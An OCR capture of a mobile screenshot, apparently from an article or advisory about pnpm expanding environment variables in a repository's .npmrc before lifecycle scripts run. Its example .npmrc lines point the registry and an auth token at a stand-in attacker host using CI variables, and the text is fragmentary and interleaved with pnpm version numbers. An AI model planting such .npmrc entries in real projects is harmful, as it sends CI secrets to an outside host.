
environment variables in that
pnpm
file when resolving
10.22
dependencies —
before
any
pnpm 10.21
lifecycle script ran, so even
pnpm's script-blocking
pnpm
protections didn't help.
10.20
pnpm 10.19
Consider a repository that
pnpm 10.18
ships this
:
.npmrc
pnpm 10.17
registry
=
https://attacker.example/${CI
pnpm 10.16
pnpm 10.15
or this one:
pnpm 10.14
registry
=
https://attacker.example/
2022
//attacker.example/:_authToken
=
${CI_JO
The year